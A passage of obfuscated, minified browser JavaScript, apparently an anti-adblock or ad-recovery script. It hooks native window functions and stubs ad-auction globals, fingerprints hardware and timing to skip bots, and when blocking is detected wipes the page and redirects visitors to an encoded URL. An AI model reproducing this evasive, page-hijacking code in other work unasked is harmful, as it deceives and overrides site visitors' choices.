n=e,r=window[n(2415)][n(516)];window[n(2415)][n(516)]=function(e,o,s){const a=n,c=t[a(3095)]((t=>e[a(2831)](t)));if(c[a(2673)]>0)return C.A[a(2926)](a(1257),e,a(1380),c[a(3269)](", "),"]"),i(e,o,s);for(var l=arguments[a(2673)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1141)](this,e,o,s,...u)}};try{window[e(2415)][e(581)][e(2192)](n)}catch(r){C.A[e(1711)](e(1042)+r),window[e(2415)][e(581)][e(3474)](n),window[e(2415)][e(581)][e(3474)]((()=>{const n=e,r=window[n(2415)][n(2794)]()[n(1327)]()[n(3095)]((e=>t[n(711)]((t=>e[n(1483)]()[n(2831)](t)))));r[n(2673)]>0&&(C.A[n(2926)](n(1564)+r[n(714)]((t=>t[n(1483)]()))[n(3269)](", ")),window[n(2415)][n(2950)](r))}))}}function S(){const t=Jm;(arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:[t(1182)])[t(1959)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2752)]=window[e][n(2752)]||[],window[e][n(2752)][n(3474)]((function(){const t=n,r=function(t){const n=a1D;try{t&&n(3443)==typeof t[n(2215)]&&(C.A[n(2926)](n(3328)[n(761)](e),t[n(2215)]),setTimeout((()=>t[n(2215)]([])),0)),C.A[n(2926)](n(318)[n(761)](e),t)}catch(t){C.A[n(1711)](n(425)[n(761)](e),t)}return Promise[n(213)]({bids:[],timedOut:[],auctionId:null})};r[t(1581)]=function(n){const r=t;return r(3443)!=typeof n||C.A[r(2926)](""[r(761)](e,r(2639))[r(761)](n)),n},window[e][t(2890)]=r,window[e][t(1033)]=function(){const n=t;C.A[n(2926)](n(3332)[n(761)](e,n(2272)))},window[e][t(2423)]=function(){const n=t;C.A[n(2926)](n(3332)[n(761)](e,n(382)))},window[e][t(1008)]=function(){const n=t;return C.A[n(2926)](n(3332)[n(761)](e,n(649))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(2734);function s(){const t=r,e=i.A[t(1627)](o);return e?t(2737)===e:void 0}function a(t){const e=r;i.A[e(1130)](o,t[e(2377)]())}},1849:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1D;try{if(await b())return;m();const c=Math[r(2021)]()<i.A[r(961)]?await n(t):"";document[r(778)][r(1932)]="",document[r(3138)][r(1932)]="",console[r(1711)](r(1578)[r(761)](t)),document[r(3138)][r(1387)][r(2798)]=r(2283);let u=!1;window[r(342)](r(2020),(t=>{const e=r;e(3152)===t[e(1147)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(1972)](d))return clearInterval(f);const i=d[n(1801)]();n(1981)!==getComputedStyle(d)[n(1448)]&&0!==i[n(1859)]&&0!==i[n(601)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(582)]()||s.A[r(1566)]()){var o;const n=(0,a.j)(),i=Math[r(1265)](3e3,5*(null!==(o=null==n?void 0:n[r(2691)])&&void 0!==o?o:0));setTimeout((()=>{document[r(1972)](d)&&!u&&(clearInterval(f),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1D;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1D,e=navigator[t(1482)][t(3155)]();return e[t(1679)]("fr")?t(1156):e[t(1679)]("ko")?t(2477):t(1271)})())));n(3443)!=typeof confirm||!1!==confirm(r)?location[n(2327)]=n(350)[n(761)](btoa(t),n(2825))[n(761)](e,n(1291))[n(761)](btoa(location[n(2327)])):location[n(2767)]()}catch(t){location[n(2327)]=n(1288)[n(761)](e)}}function m(){const t=a1D;c.A[t(1130)](t(3092),String(Date[t(2899)]()))}let f=!1;window[r(342)](r(891),(()=>{f=!0}),{capture:!0});const p=Date[r(2899)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1755)]>1e3||n[t(2691)]>500)return!0;const r=null===(e=navigator[t(950)])||void 0===e?void 0:e[t(1075)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2899)]()-p>6e4)return!0;if(void 0===window[t(1154)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(2231)][t(2831)](t(2496))&&navigator[t(1587)][t(2831)](t(2366)))return!0;if(location[t(2231)][t(2831)](t(3371))&&function(){const e=t;try{if(null!=window[e(1903)][e(557)]&&e(1139)===window[e(1903)][e(557)][e(1139)][e(1849)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1D;if(Object[e(930)])return Object[e(930)](t);{const n={};return t[e(1959)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1D;let n=arguments[e(2673)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(598)](e(301)),o=r.A[e(353)][e(2831)]("//")?r.A[e(353)][e(2174)]("//")[1]:r.A[e(353)];let s=e(3031);s+=e(1041)+t,s+=e(878)+btoa(n),s+=e(2825)+o,s+=e(1291)+btoa(location[e(2327)]),i[e(2872)]=s,i[e(1779)](e(1387),e(523)),document[e(3138)][e(1857)](i);const a=t=>{const n=e;var r;n(911)===t[n(1147)]&&(null===(r=i[n(3220)])||void 0===r||r[n(2226)](i),document[n(3138)][n(1387)][n(3363)](n(2798)),window[n(3001)](n(2020),a))};return addEventListener(e(2020),a),i}},9614:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{T:()=>i});const i=r(2745)},787:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3053)](t){const e=r;if(!t[e(2393)])return 0;let n;for(n=0;n<t[e(2393)][e(802)][e(2673)]&&t[e(2393)][e(802)][n]!==t;n++);return n}static[r(3104)](){const t=r;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3129)]!==e[t(2967)]}catch(t){return!0}}static[r(739)](){const t=r;if(void 0!==l[t(1059)])return l[t(1059)];if(!l[t(3104)]())return l[t(1059)]=!1,!1;if(window[t(1804)][t(2327)][t(1679)](t(1635))||(0,o.EW)(window[t(1804)][t(2327)]))return l[t(1059)]=!0,!0;try{if((window[t(1804)][t(2327)][t(2831)]("#")?window[t(1804)][t(2327)][t(203)](0,window[t(1804)][t(2327)][t(198)]("#")):window[t(1804)][t(2327)])===(window[t(1911)][t(1804)][t(2327)][t(2831)]("#")?window[t(1911)][t(1804)][t(2327)][t(203)](0,window[t(1911)][t(1804)][t(2327)][t(198)]("#")):window[t(1911)][t(1804)][t(2327)]))return l[t(1059)]=!0,!0}catch(t){}return l[t(1059)]=!1,!1}static[r(3497)](){const t=r;if(!this[t(3104)]())return!1;try{return window[t(1911)][t(1804)][t(2327)],!1}catch(t){return!0}}static[r(199)](t){const e=r,n=e(2326);let i=t[n];return i||(i=a.A[e(2577)](),t[n]=i),i}static[r(2177)](t){const e=r,n=document[e(598)](e(3435)),i=s.A[e(1627)]()[e(1390)][e(1627)][e(1141)](t);for(let t=0;t<i[e(2673)];t++){const r=i[t];s.A[e(1627)]()[e(566)][e(1141)](n,r[e(1849)],r[e(2847)])}return s.A[e(1627)]()[e(666)][e(1130)][e(1141)](n,s.A[e(1627)]()[e(666)][e(1627)][e(1141)](t)),n}static[r(2271)](t,e){const n=r;e[n(552)]?s.A[n(1627)]()[n(1786)][n(1141)](e[n(3220)],t,e[n(552)]):s.A[n(1627)]()[n(1645)][n(1141)](e[n(3220)],t)}static async[r(2150)](t,e){const n=r;if(s.A[n(1627)]()[n(2663)][n(1141)](t,n(2872))&&!s.A[n(1627)]()[n(2663)][n(1141)](t,n(459))){const r=(0,c.c)((e=>{const r=n;s.A[r(1627)]()[r(2559)][r(1141)](t,r(3415),(()=>{e()})),s.A[r(1627)]()[r(2559)][r(1141)](t,r(1711),(()=>{e()}))}));return e[n(2393)][n(2001)](t,e),r}return e[n(2393)][n(2001)](t,e),(0,c.c)((t=>t()))}static async[r(2245)](t,e){const n=r;if(s.A[n(1627)]()[n(2663)][n(1141)](e,n(2872))&&!s.A[n(1627)]()[n(2663)][n(1141)](e,n(459))){const r=(0,c.c)((t=>{const r=n;s.A[r(1627)]()[r(2559)][r(1141)](e,r(3415),(()=>{t()})),s.A[r(1627)]()[r(2559)][r(1141)](e,r(1711),(()=>{t()}))}));return s.A[n(1627)]()[n(1645)][n(1141)](t,e),r}return s.A[n(1627)]()[n(1645)][n(1141)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1059),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(819)](t){const e=r;return!!(t&&t instanceof Element)&&e(1981)===window[e(479)](t)[e(1448)]}static[r(3070)](t){const e=r;return!!(t&&t instanceof Element)&&e(2283)===window[e(479)](t)[e(1746)]}static[r(2829)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1627)](window)[e(1782)][e(1627)][e(1141)](t)[e(1448)],s=window[e(479)](t);return e(1981)===s[e(1448)]&&(o.A[e(1627)](window)[e(1782)][e(1627)][e(1141)](t)[e(1448)]=e(1060),e(1981)===s[e(1448)]&&(n=!0)),""===i?o.A[e(1627)](window)[e(1782)][e(1627)][e(1141)](t)[e(3363)](e(1448)):o.A[e(1627)](window)[e(1782)][e(1627)][e(1141)](t)[e(1448)]=i,n}static[r(2661)](t){const e=r;let n=t[e(3220)];for(;n;){if(this[e(819)](n))return!0;n=n[e(3220)]}return!1}static async[r(2036)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1120)](t):t instanceof Element&&this[e(359)](t)}static async[r(1120)](t){const e=r,n=new u(t);return await n[e(1671)]()}static[r(359)](t){const e=r;if(!t||!document[e(1972)](t))return!1;if(this[e(2829)](t))return a.A[e(2926)](e(432)),!1;const n=t[e(1801)]();return!(n.x+window[e(2449)]+n[e(1859)]<-500&&(a.A[e(2926)](e(1346)),a.A[e(2926)](e(2095)[e(761)](n.x,e(3485))[e(761)](n.y,e(2291))[e(761)](window[e(2449)],e(2472))[e(761)](window[e(2211)],e(2247))[e(761)](n[e(1859)],e(1731))[e(761)](n[e(601)])),1))}static[r(1092)](t){const e=r;return function(){const e=a1D,n=window[e(479)](t);return e(969)===t[e(2674)][e(3155)]()||!(e(1619)!==t[e(2674)][e(3155)]()||!(t[e(2872)]||n[e(526)]&&e(1981)!==n[e(526)]))||!(e(2367)!==t[e(2674)][e(3155)]()||!n[e(526)]||e(1981)===n[e(526)])||"a"===t[e(2674)][e(3155)]()}()&&this[e(1671)](t)}static[r(1671)](t){const e=r,n=window[e(479)](t);if(e(1981)===n[e(1448)])return!1;if(e(1646)!==n[e(1746)])return!1;if(parseFloat(n[e(1537)])<.2)return!1;if(t[e(3006)]<10||t[e(1234)]<10)return!1;let i=t[e(2393)];for(;i;){if(this[e(2829)](i))return!1;i=i[e(2393)]}return!0}static async[r(561)](t){const e=r;for(const n of Array[e(410)](t[e(3209)](e(1619))))if(l[e(1092)](n))return!0;for(const n of Array[e(410)](t[e(3209)](e(969))))if(l[e(1092)](n))return!0;for(const n of Array[e(410)](t[e(3209)](e(2367))))if(l[e(1092)](n))return!0;for(const n of Array[e(410)](t[e(3209)]("a")))if(l[e(1092)](n))return!0;const n=[];for(const r of Array[e(410)](t[e(3209)](e(301)))){const t=new u(r);n[e(3474)](t[e(1671)]())}return(await Promise[e(890)](n))[e(711)]((t=>!0===t))}static[r(2035)](t){u[r(2029)](t)}}class u{constructor(t){const e=r;this[e(301)]=t,(0,i.A)(this,e(953),void 0),(0,i.A)(this,e(954),!1),(0,i.A)(this,e(1335),0)}[r(1671)](){return(0,c.c)((t=>{const e=a1D;if(!l[e(1671)](this[e(301)]))return t(!1);this[e(1335)]&&window[e(985)](this[e(1335)]),this[e(1335)]=o.A[e(1627)](window)[e(244)][e(1141)](window,(()=>{const n=e;if(this[n(954)])return void window[n(985)](this[n(1335)]);if(!this[n(301)]||!o.A[n(1627)]()[n(1516)][n(1627)][n(1141)](this[n(301)]))return window[n(985)](this[n(1335)]),t(!1);this[n(953)]=new MessageChannel,this[n(953)][n(2258)][n(1127)]=e=>{const r=n,i=o.A[r(1627)]()[r(3137)][r(1627)][r(1141)](e);if(r(2821)==typeof i&&(0,s._)(i)){this[r(954)]=!0;const e=(0,s.ks)(i);e===u[r(3033)]?t(!0):e===u[r(1136)]&&t(!1)}};const r=(0,s.md)(u[n(2934)]);o.A[n(1627)]()[n(1516)][n(1627)][n(1141)](this[n(301)])[n(1208)](r,"*",[this[n(953)][n(2535)]])}),200),o.A[e(1627)](window)[e(1444)][e(1141)](window,(()=>{const n=e;this[n(954)]||(window[n(985)](this[n(1335)]),t(!1))}),3e3)}))}[r(2548)](){const t=r;this[t(1335)]&&window[t(985)](this[t(1335)]),this[t(953)][t(2258)][t(1127)]=null,this[t(953)][t(2535)][t(1127)]=null}static[r(2029)](t){const e=r;o.A[e(1627)](t)[e(2559)][e(1141)](t,e(2020),(async n=>{const r=e,i=o.A[r(1627)]()[r(3137)][r(1627)][r(1141)](n);if(r(2821)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2934)]&&a!==this[r(2406)])return;const c=n[r(2516)][0];c[r(1208)]((0,s.md)(u[r(1408)]));const d=await l[r(561)](t[r(1072)])?u[r(3033)]:u[r(1136)];c[r(1208)]((0,s.md)(d))}))}}(0,i.A)(u,r(2934),r(2952)),(0,i.A)(u,r(2406),r(2088)),(0,i.A)(u,r(1408),r(269)),(0,i.A)(u,r(3033),r(1462)),(0,i.A)(u,r(1136),r(3354))},7815:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(2371)](t){this[r(2183)]=t}static[r(1627)](t){const e=r;let n=!(arguments[e(2673)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2673)]>2&&void 0!==arguments[2]?arguments[2]:e(2180);try{return n&&(t=a(t)),window[i][e(3433)](t)}catch(t){return""}}static[r(1130)](t,e){const n=r;let i=!(arguments[n(2673)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2673)]>3&&void 0!==arguments[3]?arguments[3]:n(2180);try{if(i&&(t=a(t)),!this[n(2183)])return window[s][n(1661)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(1661)](t,e)}))[n(2263)]((t=>{}))}catch(t){}}static[r(2919)](t){const e=r;let n=!(arguments[e(2673)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2673)]>2&&void 0!==arguments[2]?arguments[2]:e(2180);try{return n&&(t=a(t)),window[i][e(3343)](t)}catch(t){}}}(0,i.A)(s,r(2183),!1);const a=t=>""[r(761)](window[r(1804)][r(2231)],r(2462))[r(761)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1D;window[t(342)](t(812),o)}function a(){const t=a1D;window[t(3001)](t(812),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1D;try{const e=performance[t(1256)](t(2793));if(0===e[t(2673)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1959)]((e=>{const l=t;n++,o+=e[l(1152)],(0===c||c>e[l(1152)])&&(c=e[l(1152)]),u<e[l(1152)]&&(u=e[l(1152)]),e[l(1849)][l(1679)](r.A[l(353)])&&(0,i.EW)(e[l(1849)])&&(0,i.sH)(e[l(1849)])[l(2081)][l(1679)](r.A[l(353)])&&(s++,a+=e[l(1152)],(0===d||d>e[l(1152)])&&(d=e[l(1152)]),m<e[l(1152)]&&(m=e[l(1152)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1098)](HTMLIFrameElement[r(1815)],r(2202)),XMLHttpRequest_open:()=>a(window,r(2924),r(2273)),Window_decodeURIComponent:()=>a(window,r(1950),r(325)),Window_fetch:()=>a(window,r(1950),r(1969)),Element_setAttribute:()=>a(window,r(1675),r(1779)),EventTarget_addEventListener:()=>a(window,r(792),r(342))},o=r(1292)+window[r(608)](window[r(1804)][r(2327)]),s={get(){return this[r(2153)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2703)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2778)===e[i(3155)]()?t[n]:i(1072)===e?null===(o=t[i(1072)])||void 0===o?void 0:o[n]:i(2028)===e?null===(s=t[i(2028)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1815)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1D,n=(e,n)=>{r++,t(e,n)};return n[e(2377)]=()=>e(165),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1D;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2899)]();if(!window[t(1154)])throw new Error(t(686));for(;n+e<Date[t(2899)]();)await(0,r.c)(((e,n)=>window[t(1154)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1D;for(document[e(3138)]&&t();!document[e(3138)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1D;this[n(1475)]=t,this[n(3138)]=e}}class s{static[r(467)](t,e){const n=r;let s=arguments[n(2673)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1480)]=t=>{const e=a;4===n[e(1420)]&&r(new o(n[e(1475)],n[e(1103)]))},n[a(2273)](t,e),n[a(2069)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1D;let n=arguments[e(2673)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2174)]("")[e(714)]((t=>n[e(3427)][e(2831)](t)?String[e(1730)](n[e(1783)])+o(n[e(3427)],n[e(294)],t):n[e(624)][e(2831)](t)?String[e(1730)](n[e(2796)])+o(n[e(624)],n[e(3238)],t):o(n[e(952)],n[e(1588)],t)))[e(3269)]("")},decode:t=>{const e=a1D,n=(0,r.i7)(t[e(203)](0,4));if(!n)throw new Error(e(1722)+t);const i=t[e(203)](4);let o=0;return i[e(2174)]("")[e(714)]((t=>{const r=e;if(0==o&&t===String[r(1730)](n[r(1783)]))return o=1,"";if(0==o&&t===String[r(1730)](n[r(2796)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(294)][r(2831)](t)?s(n[r(3427)],n[r(294)],t):s(n[r(952)],n[r(1588)],t)+t;if(2==e)return n[r(3238)][r(2831)](t)?s(n[r(624)],n[r(3238)],t):s(n[r(952)],n[r(1588)],t)+t;throw new Error(r(803)+e)}return s(n[r(952)],n[r(1588)],t)}))[e(3269)]("")}};function o(t,e,n){const r=a1D;if(1!==n[r(2673)])throw new Error(r(2803));return t[r(2831)](n)?e[t[r(198)](n)]:n}function s(t,e,n){const r=a1D;if(1!==n[r(2673)])throw new Error(r(2803));return e[r(2831)](n)?t[e[r(198)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1D;return t?u[e(1639)]((e=>e.id===t)):i.A[e(2926)]?c[0]:o.A[e(960)](c)}function a(t){const e=a1D,n=[e(674),e(2642),e(2638),e(3418),e(1114),e(631),e(2314),e(2267),e(3057)],r={};for(let i=0;i<n[e(2673)];i++){const o=t[i];r[atob(n[i])]=e(2821)==typeof o?atob(o):o}return r}const c=[[r(1121),r(3190),r(2044),117,r(2420),r(2409),57,r(2433),r(449)],[r(1255),r(3409),r(1050),117,r(1036),r(1249),115,r(1382),r(3096)],[r(2972),r(1552),r(3392),97,r(991),r(2058),114,r(3290),r(1437)],[r(1530),r(1305),r(2531),106,r(933),r(2249),53,r(2323),r(999)]][r(714)]((t=>a(t))),l=[[r(592),r(264),r(3002),119,r(2009),r(1111),102,r(2620),r(3407)],[r(845),r(2687),r(2438),57,r(2848),r(1308),101,r(1247),r(2185)],[r(3385),r(207),r(1180),102,r(1634),r(2607),56,r(1638),r(2723)],[r(1473),r(2395),r(156),97,r(437),r(3142),115,r(2422),r(378)],[r(1340),r(1920),r(2403),121,r(154),r(1090),110,r(1083),r(3036)],[r(3492),r(1084),r(2879),118,r(263),r(1684),115,r(2961),r(2310)],[r(2947),r(1663),r(3498),112,r(2213),r(2440),114,r(1814),r(2027)],[r(2197),r(1877),r(1365),107,r(2012),r(572),104,r(898),r(1794)],[r(3090),r(2997),r(491),115,r(499),r(210),104,r(238),r(352)],[r(2493),r(1700),r(2248),97,r(1332),r(1497),101,r(387),r(2688)],[r(2956),r(822),r(2611),106,r(611),r(2476),107,r(2833),r(589)],[r(1765),r(2844),r(1563),102,r(2074),r(1097),57,r(1656),r(746)],[r(1696),r(2376),r(2339),103,r(887),r(1464),97,r(2236),r(188)],[r(970),r(303),r(3477),56,r(3294),r(1832),49,r(1146),r(2590)],[r(3038),r(1608),r(1905),111,r(1774),r(2696),104,r(2920),r(149)],[r(1063),r(390),r(2446),107,r(2284),r(3308),50,r(3230),r(1046)]][r(714)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a1D;return!!(t[e(2379)]||t[e(3027)]||t[e(3132)]||t[e(867)]||t[e(1508)]||t[e(3232)]||t[e(3203)]||t[e(531)]||t[e(3058)]||t[e(3055)]||t[e(1278)]||t[e(3462)]||t[e(356)]||t[e(2599)]||t[e(1784)]||t[e(2195)]||t[e(287)]||t[e(1944)]||t[e(1892)]||t[e(1657)]||t[e(904)]||t[e(3304)]||t[e(280)]||t[e(2275)])}const c=[r(1269),r(565),r(2276),r(1037),r(3360),r(280),r(3231),r(2907),r(531),r(2298),r(1693),r(3058),r(3055),r(3140),r(2064),r(135),r(549),r(1383),r(2586),r(2158),r(2005),r(642),r(1445),r(2977),r(2105),r(168),r(3215),r(1508),r(3068),r(743),r(1917),r(3203),r(1278),r(3132),r(867),r(3462),r(3232),r(1594),r(356),r(2599),r(1784),r(360),r(2260),r(1274),r(1155),r(1107),r(2195),r(287),r(1944),r(1892),r(1657),r(904),r(2301),r(3304),r(2275),r(2533),r(1855)];function l(t){return void 0===t?-1:c[r(198)](t)}function u(t){const e=r,n=o.A[e(422)](t),i=s.A[e(2577)](),a=n[e(3151)](e(1965),'"'[e(761)](i,'"')),c=JSON[e(319)](a);return c[e(546)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1804)][e(440)]+window[e(1804)][e(2929)])[e(2831)](e(2897))||e(2737)===i.A[e(1627)](e(648),!1)||e(609)!==i.A[e(1627)](e(648),!1)&&Math[e(2021)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2666)])&&(null===(n=t[e(2666)][e(1161)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(3026)])&&(null===(i=null==e?void 0:e[n(1009)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(3419)]||!(e(493)in window[e(3419)]))return!1;const n=window[e(3419)][e(493)];return!(!n[e(1621)]||!n[e(633)])&&n[e(1621)]/n[e(633)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(2369),o=n(2538),s=n(3639);const a=r(2578)==typeof window,c=r(3458),l=r(1748),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2673)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2673)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1627)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(475)](t,e);return a||(d[n(1130)](t,m),h[n(1130)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3083));const n=b(t);if(!a){const n=h[e(1627)](t);if(n)return n}const o=t[e(203)](2===n?l[e(2673)]:c[e(2673)]),s=i.A[e(422)](o);return a||(h[e(1130)](t,s),d[e(1130)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1384));if(t[e(1679)](c))return 1;if(t[e(1679)](l)){if(t[e(2673)]<l[e(2673)]+4)throw new Error(e(835)[e(761)](t));const n=t[e(203)](l[e(2673)],l[e(2673)]+4);if((0,o.i7)(n))return 2;throw new Error(e(454)[e(761)](t))}throw new Error(e(2495)[e(761)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{EW:()=>I,Gy:()=>M,MN:()=>x,Vp:()=>D,Wq:()=>T,sH:()=>N});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(2061),f=r(2760),p=r(504),g=r(1595),b=r(2237),w=r(1870),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(766)]);let x=function(t){const e=r;return t[e(324)]=e(774),t[e(292)]=e(691),t[e(2268)]=e(2621),t[e(1123)]=e(3317),t[e(1312)]="m",t[e(1167)]="n",t}({});function k(t){const e=r;return Array[e(410)](t[e(3069)][e(3424)]())[e(3095)]((t=>e(1099)!=t))[e(2673)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2673)];r++)n=n>>>8^A[255&(n^t[e(335)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(2174)](".")[n(3095)]((t=>""!==t))[n(718)]()[n(714)]((t=>_(t+e)%1e3))[n(3269)]("/")}const z=r(3341),U=r(789),E=r(1447);function M(t){const e=r;return e(574)===t[e(766)]||e(2315)===t[e(766)]}function D(t){const e=r;return e(955)===t[e(766)]}function T(t){const e=r,{url:n,kind:i=x[e(324)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2821)==typeof n&&n[e(2831)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1080)](n))return n;let A=j(n,s);if(e(654)!==A[e(2717)]&&e(1070)!==A[e(2717)])return A[e(2327)];if(e(1432)===A[e(678)])return A[e(2327)];if(e(978)===A[e(678)])return A[e(2327)];if(/^\/_game-files(?:\/|$)/[e(1080)](A[e(2487)])&&(e(1584)===A[e(678)]||A[e(678)][e(1574)](e(727))||e(1835)===A[e(678)]||A[e(678)][e(1574)](e(2744))))return A[e(2327)];if(I(A)){const{originalUrl:n,kind:r}=N(A);return r!==i||k(A)?T({...t,url:n}):A[e(2327)]}let D=(0,u.Vq)(v);var C,L;(-1!==D||(0,u.az)(t[e(347)],v))&&(D=null!==(C=null===(L=t[e(2714)])||void 0===L?void 0:L[e(2650)])&&void 0!==C?C:_(t[e(347)][e(1829)]+A[e(3146)])%u.ch,v=(0,u.XV)(v,D));const F=-1===D?(0,u.aV)(v)+A[e(2487)]:(0,u.XV)(v,0)+A[e(2487)];A[e(3146)]===v&&e(836)===A[e(2487)]&&(A=new URL(F));const O=-1===D?(0,u.aV)(v)+A[e(2487)]:(0,u.XV)(v,0)+A[e(2487)];A[e(3146)]===v&&e(1349)===A[e(2487)]&&(A=new URL(O));const W=-1===D?(0,u.aV)(v)+A[e(2487)]:(0,u.XV)(v,0)+A[e(2487)];A[e(3146)]===v&&e(170)===A[e(2487)]&&(A=new URL(W)),i===x[e(292)]&&A[e(2327)][e(1679)](e(2325))&&(A[e(2717)]=e(1070));const 